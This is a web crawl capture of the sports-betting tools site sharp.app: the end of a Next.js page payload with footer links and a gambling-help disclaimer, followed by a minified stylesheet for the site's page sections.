Play\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store2.2fc9d2fd.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_footerRight__oLXsi\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_linksTitle__3Roce\",\"children\":\"Links\"}],[\"$\",\"div\",null,{\"className\":\"Footer_linksContainer__EacLd\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"mailto:support@sharp.app?subject=Support%20Inquiry\",\"children\":\"Contact\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://affiliates.sharp.app\",\"children\":\"Affiliates\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://shop.sharp.app\",\"children\":\"Merchandise\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_socialSection__BGIP9\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialDivider__X51mR\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialLinksContainer__c8CBN\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer_socialLinks__XQAR9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.tiktok.com/@sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"TikTok\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/tiktok.9e85a557.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.twitter.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"X (Twitter)\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/x-twitter.d715a08b.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.facebook.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Facebook\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/facebook.a948cefe.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.instagram.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Instagram\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/instagram.56f12e3d.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"YouTube\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/youtube.02eb7edf.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://discord.gg/tP2ZzYXznB\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Discord\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/discord.7826602f.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"Footer_legalLinks__dPmD9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/privacy-policy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/terms-of-service\",\"children\":\"Terms of Service\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_bottomDivider__VoeAh\"}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"Footer_disclaimer__dU001\",\"children\":[\"This website is for entertainment purposes only and does not facilitate real money wagering onsite.\",[\"$\",\"br\",null,{}],\"If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.\",[\"$\",\"br\",null,{}],\"This service is intended for adult users only.\"]}],[\"$\",\"p\",null,{\"className\":\"Footer_copyright__SAsag\",\"children\":[\"©2025 \",[\"$\",\"a\",null,{\"href\":\"https://sharp.app\",\"children\":\"Sharp EV, Inc.\"}],\". All Rights Reserved.\"]}]]}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sharp.app/_next/static/css/ed92d3607047fb88.css
body_size: 6727
content:
.Advantages_advantagesSection__4nW_F{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Advantages_heading__1qFLD{text-align:center;margin-bottom:80px}.Advantages_heading__1qFLD h2{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8}.Advantages_heading__1qFLD p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Advantages_banner__Qf6Y0{background:-webkit-gradient(linear,left top,right top,from(rgba(27,20,100,.8)),to(rgba(27,20,100,.6)));background:linear-gradient(90deg,rgba(27,20,100,.8),rgba(27,20,100,.6));background-image:url(/_next/static/media/sportsbooks_bg.b0aa2e54.png);background-size:contain;background-repeat:no-repeat;background-position:100%;border-radius:16px;padding:80px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;-webkit-box-shadow:inset 460px 0 180px rgba(141,68,230,.25);box-shadow:inset 460px 0 180px rgba(141,68,230,.25)}.Advantages_bannerContent__QZKQn h2{font-size:36px;font-weight:700;margin-bottom:12px;color:#fff}.Advantages_bannerContent__QZKQn p{font-size:16px;max-width:400px;color:#fff}.Advantages_getStarted__fjl4p{background-color:hsla(0,0%,100%,.1);backdrop-filter:blur(16px);color:#fff;font-weight:600;padding:14px 32px;border-radius:50px;border:1px solid hsla(0,0%,100%,.2);font-size:16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.Advantages_getStarted__fjl4p:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.2);box-shadow:0 6px 12px rgba(0,0,0,.2)}.Advantages_featuresGrid__XqauO{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:72px 40px;gap:72px 40px;margin-bottom:80px}.Advantages_featureCard__yWq5u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:16px;max-width:290px}.Advantages_featureIcon__GcjoR{width:56px;height:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.Advantages_featureCard__yWq5u h3{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:normal;color:#fff;margin:0}.Advantages_featureCard__yWq5u p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#f6f2ef;margin:0}@media (max-width:1200px){.Advantages_advantagesSection__4nW_F{padding:80px var(--mobile-horizontal-padding)}.Advantages_heading__1qFLD h2{font-size:36px}.Advantages_featuresGrid__XqauO{grid-template-columns:1fr;gap:48px;margin-bottom:60px}.Advantages_featureCard__yWq5u{max-width:100%;text-align:left}.Advantages_featureCard__yWq5u h3{font-size:24px}.Advantages_featureCard__yWq5u p{font-size:16px}.Advantages_banner__Qf6Y0{-ms-flex-direction:column;flex-direction:column;text-align:center;padding:30px}.Advantages_bannerContent__QZKQn{margin-bottom:24px}.Advantages_bannerContent__QZKQn p{margin:0 auto}.Advantages_grid__4tJXj{grid-template-columns:1fr;gap:16px}.Advantages_card__y_e_N{padding:24px;height:auto;min-height:200px}.Advantages_card__y_e_N h3{font-size:24px}.Advantages_card__y_e_N p{font-size:16px}}.Features_featuresSection__HbGWn{padding-top:5rem;padding-bottom:5rem;position:relative;max-width:1080px;width:auto;margin:0 auto}.Features_featuresContainer__cYAnV{margin:0 auto;padding:0 var(--mobile-horizontal-padding)}.Features_headerContent__4PCIo{-ms-flex:1 1;flex:1 1}.Features_sectionHeader__2e5QQ{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:72px}.Features_sectionTitle__K4KC5{font-family:DM Sans,sans-serif;font-style:normal;font-weight:900;font-size:40px;line-height:52px;color:#f8f4f3}.Features_sectionSubtitle__jBxnt{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Features_scrollContainer__sEkq9{overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-ms-overflow-style:none}.Features_scrollContainer__sEkq9::-webkit-scrollbar{display:none}.Features_featureGrid__Wv1p_{display:-ms-flexbox;display:flex;gap:40px;padding-bottom:1rem}.Features_featureItem__vM11Y{position:relative;-ms-flex:none;flex:none;width:656px;height:360px;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-repeat:no-repeat;background-position:right 0 bottom 40px;background-size:auto 80%}.Features_featureItemDescriptionBlock__MeaUu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;padding:0;gap:24px;position:absolute;left:48px;right:48px;top:227px}.Features_featureTitle__TO4gx{font-size:28px;font-weight:900;color:#fff;margin:0;line-height:normal}.Features_featureDescription__z0muX{font-size:18px;line-height:28px;color:#f6f2ef;margin:0;max-width:380px}.Features_featureNumber____Tk1{position:absolute;width:30px;height:20px;left:48px;top:55px;font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fff}.Features_arrowsContainer__bxV2F{gap:12px}.Features_arrow__J0kmj,.Features_arrowsContainer__bxV2F{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_arrow__J0kmj{-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border-radius:50%;border:1px solid hsla(0,0%,100%,.2);background:hsla(0,0%,100%,.08);backdrop-filter:blur(8px);color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;padding:0}.Features_arrow__J0kmj:hover:not(.Features_arrowDisabled___ji3X){background:hsla(0,0%,100%,.12);border-color:hsla(0,0%,100%,.3);-webkit-transform:translateY(-1px);transform:translateY(-1px)}.Features_arrow__J0kmj:active:not(.Features_arrowDisabled___ji3X){-webkit-transform:translateY(0);transform:translateY(0)}.Features_arrowDisabled___ji3X{opacity:.2;cursor:not-allowed}.Features_arrowDisabled___ji3X:hover{background:hsla(0,0%,100%,.08);border-color:hsla(0,0%,100%,.2);-webkit-transform:none;transform:none}.Features_sportsSection__YsSVn{margin-top:72px;height:88px;width:100%;border:1px solid hsla(0,0%,100%,.11);border-radius:24px;position:relative;overflow:hidden}.Features_sportsContainer__MFg15{-ms-flex-pack:center;justify-content:center;gap:96px;height:100%;padding:20px 0}.Features_sportItem__k6xNa,.Features_sportsContainer__MFg15{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_sportItem__k6xNa{gap:4px;-ms-flex-negative:0;flex-shrink:0}.Features_sportIcon__LzNwK{width:48px;height:48px;background-size:cover;background-position:50%;background-repeat:no-repeat}.Features_sportName__ZomzP{font-family:DM Sans,sans-serif;font-weight:900;font-style:italic;font-size:20px;color:hsla(0,0%,100%,.5);line-height:normal}@media (max-width:1200px){.Features_arrowsContainer__bxV2F{display:none}.Features_featureGrid__Wv1p_{-ms-flex-direction:column;flex-direction:column}.Features_featureItem__vM11Y{width:100%;height:500px;background-size:40%;background-position-y:10%;background-position-x:right}.Features_sportsSection__YsSVn{height:auto}.Features_sportsContainer__MFg15{display:grid;grid-template-columns:1fr 1fr;grid-gap:32px 48px;gap:32px 48px;justify-items:center;-ms-flex-align:center;align-items:center;padding:20px 32px;-ms-flex-pack:center;justify-content:center}.Features_sportItem__k6xNa:last-child{grid-column:1/-1;justify-self:center}.Features_sportItem__k6xNa{justify-self:center}}.Footer_footer__4m1fF{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Footer_topDivider__rVPuX{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:80px}.Footer_mainSection__iM1Zz{margin-bottom:80px;gap:212px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Footer_footerLeft__ZzhWl{max-width:452px;gap:24px;-ms-flex:1 1;flex:1 1}.Footer_footerLeft__ZzhWl,.Footer_footerRight__oLXsi{width:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.Footer_footerRight__oLXsi{gap:32px;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 1;flex:1 1}.Footer_logoContainer__4ARND{margin:0}.Footer_logo__14L_J{width:127px;height:36px;display:block}.Footer_tagline__nzEcR{max-width:537px}.Footer_linksTitle__3Roce,.Footer_tagline__nzEcR{margin:0;color:#fff;font-family:DM Sans,sans-serif;font-size:24px;line-height:32px;font-weight:400}.Footer_linksTitle__3Roce{opacity:1}.Footer_linksContainer__EacLd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px}.Footer_linkItem__YoVPZ{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:32px;color:hsla(0,0%,100%,.9)}.Footer_linkItem__YoVPZ:hover{opacity:.8}.Footer_marketButtons__nvnrL{margin:0;gap:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialSection__BGIP9{margin-bottom:40px}.Footer_socialDivider__X51mR{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:24px}.Footer_socialLinksContainer__c8CBN{-ms-flex:1 1;flex:1 1}.Footer_socialLinks__XQAR9{margin:0;-ms-flex-pack:start;justify-content:flex-start;gap:36px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialIcon__838Vq:hover{border-color:hsla(0,0%,100%,.4)}.Footer_legalLinks__dPmD9{gap:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_legalLink__qXaL9{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;color:hsla(0,0%,100%,.9);font-family:DM Sans,sans-serif;font-size:20px;line-height:26px;font-weight:400}.Footer_legalLink__qXaL9:hover{opacity:.8}.Footer_bottomDivider__VoeAh{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-top:24px}.Footer_disclaimerSection__oDpxg{text-align:center;padding:40px 0 0;-ms-flex-direction:column;flex-direction:column}.Footer_disclaimer__dU001{margin:0 0 24px;opacity:.5;color:hsla(0,0%,100%,.9)}.Footer_copyright__SAsag,.Footer_disclaimer__dU001{line-height:18px;font-family:DM Sans,sans-serif;font-size:14px;font-weight:400}.Footer_copyright__SAsag{margin:0;color:#fff}.Footer_copyright__SAsag a{color:inherit;text-decoration:none}.Footer_copyright__SAsag a:hover{text-decoration:underline;text-underline-offset:4px}.Footer_section__zWFCb{padding:0 16px}.Footer_linksSection__NR9Pj{margin-bottom:80px!important}.Footer_sectionWrapper__6vjrx{max-width:1200px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1200px){.Footer_footer__4m1fF{padding:0 var(--mobile-horizontal-padding);padding-bottom:80px}.Footer_socialLinksContainer__c8CBN{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.Footer_socialLinks__XQAR9{display:grid;grid-template-columns:repeat(3,1fr);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;grid-gap:86px;gap:86px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;margin:0 auto}.Footer_topDivider__rVPuX{margin-bottom:40px}.Footer_mainSection__iM1Zz{-ms-flex-direction:column;flex-direction:column;text-align:center;gap:48px;margin-bottom:64px}.Footer_footerLeft__ZzhWl{width:100%;max-width:none;-ms-flex-align:center;align-items:center}.Footer_footerRight__oLXsi{width:100%;-ms-flex-align:center;align-items:center;text-align:center}.Footer_logo__14L_J{width:85px;height:auto}.Footer_tagline__nzEcR{max-width:none;text-align:center}.Footer_marketButtons__nvnrL{-ms-flex-pack:center;justify-content:center}.Footer_socialSection__BGIP9{margin-bottom:64px}.Footer_socialDivider__X51mR{margin-bottom:40px}.Footer_footer__4m1fF .Footer_socialSection__BGIP9 .Footer_sectionWrapper__6vjrx{-ms-flex-direction:column;flex-direction:column;gap:80px}.Footer_socialLinksContainer__c8CBN{width:100%}.Footer_socialIcon__838Vq,.Footer_socialIcon__838Vq img{width:32px;height:32px}.Footer_legalLinks__dPmD9{gap:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.Footer_bottomDivider__VoeAh{margin-top:40px}.Footer_disclaimerSection__oDpxg{padding:0}}.article_page__IP_Fq{font-family:DM Sans,sans-serif;overflow:hidden}.article_article__3oPh1{max-width:1200px;min-width:350px;margin:0 auto;padding:40px 2.5rem}.article_singleArticleBody__VddZo{display:block;margin-top:8px;margin-bottom:8px;font-size:18px}.article_singleArticleBody__VddZo p{margin:16px 0}.article_singleArticleBody__VddZo h1,.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3,.article_singleArticleBody__VddZo h4,.article_singleArticleBody__VddZo h5,.article_singleArticleBody__VddZo h6{display:block;text-transform:uppercase;margin-top:30px;margin-bottom:30px}.article_singleArticleBody__VddZo h1 strong,.article_singleArticleBody__VddZo h2 strong,.article_singleArticleBody__VddZo h3 strong,.article_singleArticleBody__VddZo h4 strong,.article_singleArticleBody__VddZo h5 strong,.article_singleArticleBody__VddZo h6 strong{font-weight:300}.article_singleArticleBody__VddZo h1 u,.article_singleArticleBody__VddZo h2 u,.article_singleArticleBody__VddZo h3 u,.article_singleArticleBody__VddZo h4 u,.article_singleArticleBody__VddZo h5 u,.article_singleArticleBody__VddZo h6 u{text-decoration:none}.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3{padding-bottom:4px;border-bottom:1px solid}.article_singleArticleBody__VddZo h1{font-size:28px;font-weight:300;letter-spacing:3.05px;line-height:1.375}.article_singleArticleBody__VddZo h2{font-size:24px;font-weight:600;letter-spacing:.15px;line-height:1.5;margin-bottom:16px}.article_singleArticleBody__VddZo h3{font-size:18px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{font-size:16px;font-weight:500;letter-spacing:.55px;line-height:1.125}.article_singleArticleBody__VddZo h5{font-size:15px;font-weight:500;letter-spacing:.15px;line-height:1.125}.article_singleArticleBody__VddZo h6{font-size:14px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{margin-bottom:var(--half-spacing)}.article_singleArticleBody__VddZo a{color:#66d5ff;text-decoration-line:underline}.article_singleArticleBody__VddZo a u strong{text-decoration:none}.article_singleArticleBody__VddZo ol h2{border:none}.article_singleArticleBody__VddZo ol ol{list-style:lower-latin}.article_singleArticleBody__VddZo ol ol ol{list-style:lower-roman}.article_singleArticleBody__VddZo ol,.article_singleArticleBody__VddZo ul{margin-left:36px}.article_singleArticleBody__VddZo ol li,.article_singleArticleBody__VddZo ul li{margin:12px 0}.article_singleArticleBody__VddZo ol li p,.article_singleArticleBody__VddZo ul li p{margin:0}.article_singleArticleBody__VddZo hr{margin:8px 0}.article_singleArticleBody__VddZo table{border:none;border-collapse:collapse;max-width:100%;min-width:100%;text-align:center;font-size:10px;word-wrap:break-word}.article_singleArticleBody__VddZo table th{background:var(--black-1);text-transform:uppercase}.article_singleArticleBody__VddZo table th:first-child{border-radius:5px 0 0 5px}.article_singleArticleBody__VddZo table th:last-child{border-radius:0 5px 5px 0}.article_singleArticleBody__VddZo table tr{border-radius:5px!important}.article_singleArticleBody__VddZo table tr:nth-of-type(odd){background:#1b2226}@media (min-width:600px){.article_singleArticleBody__VddZo table{font-size:13px}}.article_title__a_JnB{margin-bottom:24px}.Header_header___60Q_{position:relative;width:100%;height:108px;padding:0 var(--mobile-horizontal-padding)}.Header_nav__0VWUe{-ms-flex-pack:justify;justify-content:space-between;height:100%}.Header_logoLink__9HGkN,.Header_nav__0VWUe{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Header_logo__xmjV5{height:auto}.Header_buttons__LmOL0{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:16px}.Header_loginButton__1GbsP,.Header_registerButton__KTFl_{border:none;background-color:transparent;color:#fff;font-family:DM Sans,sans-serif;font-weight:600;font-size:16px;line-height:1;padding:10px 16px;border-radius:24px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap}.Header_loginButton__1GbsP:hover,.Header_registerButton__KTFl_:hover{background-color:hsla(0,0%,100%,.1)}.Hero_heroSection__j5Nti{position:relative;text-align:center;padding-top:5rem;padding-bottom:5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.Hero_heroSectionBackground__mQ_Oj{position:absolute;pointer-events:none;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;z-index:-1;width:100%;height:auto}.Hero_heroContent__g_CJ1{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:2.5rem;text-align:center}.Hero_heroTitle__zOTSb{font-weight:900;font-size:72px;line-height:83px;color:#f8f4f3;max-width:924px}.Hero_heroSubtitle__qxPsu,.Hero_heroTitle__zOTSb{font-family:DM Sans,sans-serif;font-style:normal;width:90%}.Hero_heroSubtitle__qxPsu{display:-ms-flexbox;display:flex;max-width:794px;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}.Hero_heroButton__EgDA5{display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:8px 24px;width:253px;height:64px;background-image:url(/_next/static/media/get_started_button.7ca47f60.svg);border:none;backdrop-filter:blur(18px);border-radius:200px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.Hero_heroButton__EgDA5:hover{-webkit-transform:scale(1.03);transform:scale(1.03)}.Hero_buttonImage__nXC4E{display:block}.Hero_buttonText__gRsum{position:relative;color:#fff;font-weight:600;font-size:20px;line-height:32px;pointer-events:none;white-space:nowrap}.Hero_heroImage___y9wn{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:90%;max-width:1000px;background:hsla(0,0%,100%,.2);backdrop-filter:blur(14px);border-radius:24px;border:12px solid hsla(0,0%,100%,.14);-webkit-box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14);box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14)}.Hero_heroImageDisplay__ZNIkt{margin-left:auto;margin-right:auto;width:100%;height:auto;-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.Hero_heroSection__j5Nti{padding:80px var(--mobile-horizontal-padding)}.Hero_heroTitle__zOTSb{font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f8f4f3}.Hero_heroSubtitle__qxPsu{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}}.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px 20px;text-align:center;max-width:1080px;margin:0 auto}.PeopleLoveUs_headerContent__5G9VR{margin-bottom:64px;width:100%}.PeopleLoveUs_title__6q32P{font-family:DM Sans,sans-serif;font-size:48px;font-weight:700;line-height:56px;color:#f6f2f8;margin-bottom:24px}.PeopleLoveUs_subtitle__vS3Wn{font-family:DM Sans,sans-serif;font-size:18px;font-weight:400;line-height:32px;color:#fff;margin:0 auto;opacity:.9}.PeopleLoveUs_metricsContainer__emUKv{width:100%;-ms-flex-direction:column;flex-direction:column;gap:96px}.PeopleLoveUs_metricsContainer__emUKv,.PeopleLoveUs_metricsInfo__v7JuP{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_metricsInfo__v7JuP{gap:160px}.PeopleLoveUs_metricItem__Nj1RQ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:32px;min-width:200px}.PeopleLoveUs_followersIcon__ufu93:before,.PeopleLoveUs_ratingIcon__aJyrt:before{content:"";position:absolute;inset:1px;border-radius:50%;background:hsla(0,0%,100%,.05);backdrop-filter:blur(18px)}.PeopleLoveUs_starIcon__PKdcv,.PeopleLoveUs_usersIcon__T4WfA{font-size:24px;z-index:1}.PeopleLoveUs_metricNumber__dRL0J{font-family:DM Sans,sans-serif;font-size:72px;font-weight:900;line-height:80px;color:#fff;opacity:.9}.PeopleLoveUs_metricLabel__fDxkx{font-family:DM Sans,sans-serif;font-size:28px;font-weight:700;color:#fff}.PeopleLoveUs_divider__dQPLc{width:1px;height:175px;background-color:hsla(0,0%,100%,.3)}.PeopleLoveUs_socialsSection__xqHY9{max-width:1080px;height:128px;border-radius:24px;border:1px solid hsla(0,0%,100%,.11);backdrop-filter:blur(10px);-ms-flex-pack:center;justify-content:center}.PeopleLoveUs_socialsContent__4wkti,.PeopleLoveUs_socialsSection__xqHY9{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_socialsContent__4wkti{-ms-flex-pack:justify;justify-content:space-between;padding:0 40px}.PeopleLoveUs_followText__OB1m8{font-family:DM Sans,sans-serif;font-size:24px;font-weight:700;line-height:32px;color:#fff;opacity:.9}.PeopleLoveUs_socialIcon__fKR1S{color:#fff}.PeopleLoveUs_socialIcon__fKR1S:hover{opacity:.7}@media (max-width:1200px){.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px var(--mobile-horizontal-padding)}.PeopleLoveUs_metricsInfo__v7JuP{-ms-flex-direction:column;flex-direction:column;gap:60px}.PeopleLoveUs_divider__dQPLc{width:175px;height:1px}.PeopleLoveUs_socialsSection__xqHY9{height:auto;padding:40px 20px;border:1px solid transparent}.PeopleLoveUs_socialsContent__4wkti{display:grid;grid-template-columns:1fr 1fr;grid-gap:62px;gap:62px;justify-items:center}.PeopleLoveUs_socialsContent__4wkti>:first-child{grid-column:1/-1}.PeopleLoveUs_socialsContent__4wkti>:nth-child(2n):not(:first-child){justify-self:end}.PeopleLoveUs_socialsContent__4wkti>:nth-child(odd):not(:first-child){justify-self:start}.PeopleLoveUs_followText__OB1m8{font-size:20px}.PeopleLoveUs_socialIcons__4ddnr{gap:40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}.PricingPlans_pricingSection__GRzsm{padding-top:80px;padding-bottom:80px;background-color:#000;color:#fff;text-align:center;position:relative;max-width:100%;overflow:hidden}.PricingPlans_sectionTitle__qqHvG{font-size:48px;font-weight:700;margin-bottom:16px;color:#fff}.PricingPlans_sectionDesc__xTtbk{font-size:16px;max-width:600px;margin:0 auto 